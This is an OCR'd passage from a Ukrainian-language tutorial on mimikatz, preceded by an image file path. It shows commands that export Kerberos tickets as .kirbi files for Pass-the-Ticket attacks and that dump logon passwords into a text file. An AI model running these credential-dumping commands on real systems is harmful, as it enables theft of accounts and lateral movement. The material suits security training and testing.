
mimikatz # kerberos::list /export
Це експортує кожен квиток як файл
,
.kirbi
який можна використовувати в атаках Pass-the-
Ticket.
3.5 Експорт облікових даних у файл
Щоб зберегти результат дампу облікових даних у
текстовий файл для подальшого аналізу:
mimikatz # sekurlsa::logonpasswords > 
C:SecurityToolscredentials.txt